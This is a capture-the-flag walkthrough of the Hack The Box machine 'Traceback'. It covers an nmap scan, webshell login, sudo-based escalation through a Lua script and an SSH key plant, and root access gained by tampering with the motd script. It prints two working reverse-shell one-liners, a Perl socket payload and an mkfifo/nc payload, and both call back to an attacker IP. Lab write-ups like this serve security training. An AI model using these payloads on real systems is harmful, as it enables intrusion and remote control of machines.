Information Gathering
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# Nmap 7.80SVN scan initiated Sun Mar 29 21:06:01 2020 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/z3r0/CTF/HTB/Machine/Traceback/scans/_quick_tcp_nmap.txt -oX /home/z3r0/CTF/HTB/Machine/Traceback/scans/xml/_quick_tcp_nmap.xml 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up, received user-set (0.28s latency).
Scanned at 2020-03-29 21:06:03 +08 for 119s
Not shown: 997 closed ports
Reason: 997 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbMNfxYPZGAdOf2OAbwXhXDi43/QOeh5OwK7Me/l15Bej9yfkZwuLhyslDCYIvi4fh/2ZxB0MecNYHM+Sf4xR/CqPgIjQ+NuyAPI/c9iXDDhzJ+HShRR5WIqsqBHwtsQFrcQXcfQFYlC+NFj5ro9wfl2+UvDO6srTUxl+GaaabePYm2u0mlmfwHqlaQaB8HOUb436IdavyTdvpW7LTz4qKASrCTPaawigDymMEQTRYXY4vSemIGMD1JbfpErh0mrFt0Hu12dmL6LrqNmUcbakxOXvZATisHU5TloxqH/p2iWJSwFi/g0YyR2JZnIB65fGTLjIhZsOohtSG7vrPk+cZ
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBD2jCEklOC94CKIBj9Lguh3lmTWDFYq41QkI5AtFSx7x+8uOCGaFTqTwphwmfkwZTHL1pzOMoJTrGAN8T7LA2j0=
| 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL4LOW9SgPQeTZubVmd+RsoO3fhSjRSWjps7UtHOc10p
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
2605/tcp filtered bgpd no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 29 21:08:02 2020 -- 1 IP address (1 host up) scanned in 120.61 seconds
Port Opened: 22 and 80

Website
Frontpage
Source code

Checking the source code, there is some hint about best web shells. Simple google search, i get the correct webshell name.
Exploitation
webshell
Login webshell
When accessing the webshell, i got login page prompted for accessing the webshell

Look at the source code of the webshell, i can get the credential to login.
| username | password |
|---|---|
| admin | admin |

Webshell access
After logged in, now i’m inside the webshell. I’m not going to explore this shell as i just need revershell. So i went straight to execute revshell command (i got my revshell using perl)
1
perl -e 'use Socket;$i="10.10.14.69";$p=31339;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
 { height=40% }
{ height=40% }
Reverse Shell
I got my revshell from above perl command, and got sh shell. Then i just check if the machine have any python for me to get interactive bash shell, and it does.

Using python, i spawned pseudo-shell for easy use later. From the shell it shows i’m running as webadmin

Enumeration
/etc/passwd

Home dir

Dir listing

User 1 (webadmin)
Now time to get the user flag, but user.txt was’nt there. I’m pretty sure the user flag is in other user home dir. Time to escalate.
In webadmin home dir, theres lua file and a note.

The interesting file was the privesc.lua. When run this file, it will just spawn a shell. Sounds interesting.
Sudo Right
let’s see if this user can run sudo.

So, this user can run sudo without password for below command and run it as sysadmin user. Need to try it.
sudo -u sysadmin /home/sysadmin/luvit

was that a trap?!
User 2 (sysadmin)
Maybe it need some argument. how about the privesc.lua file.

Oh woww! it spawned sysadmin shell.
User flag
In sysadmin home dir, i can see there is user.txt

Privilege Escalation
Pspy
Im using pspy tool to spy running process or command in the machine.

I can see a copy command running by root (id=0). The command does copy any file inside backups/.update-motd.d dir to /etc/update-motd.d dir. This file usually related to any login process like ssh. I should ssh into this box. The easiest way is to add my own pubkey to this machine, maybe with sudo right to run lua file.
Authorized_keys
In my machine, i created rsa key pair


So i need to add this public key to ssh dir in sysadmin homedir. With sudo right, i can run lua file as root. The plan was using lua file to put my pub key run by sudo right.
I just using echo command to put it in lua file named me.lua. i create that file in /var/tmp dir.

NOTE: i’m not able t run sudo with sysadmin, i gotta back to webadmin user
SSH
In order to use my custom id_rsa.pub file, i need to set some additional setting in my ssh config. Here is mine

After setting it, i can just run ssh with hostname that i set, in this case tra

Yeah, i’m able to ssh into the box using my passphrase. The message in this ssh console started with below.
Welcome to Xh4H land
Let’s check it in the /etc/update-motd.d dir.

Got it, the message was in 00-header file. With this, i know this file get executed when i logged in from ssh.
Root Reverse Shell
I’m planning on to add my revshell command in 00-header file. I will just use mkfifo revshell payload.
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.69 31338 >/tmp/f
just like authorized_keys, using echo command to put it in the bottom of the file. To be noted, i got only 30 seconds windows before the files get restored. so i set everything up first. With 3 terminal
- Echo command to add revshell command
- ssh tra
- nc listen on port 31338

After several attempts, i got the revshell and it is root shell. Victory!!
Root Flag

NOTE: Starting this box, all flags changed after reset. So user flag i got before, was changed (box got reset multiple times). Just using root access, read the user flag again and submit it with root flag.
Comments powered by Disqus.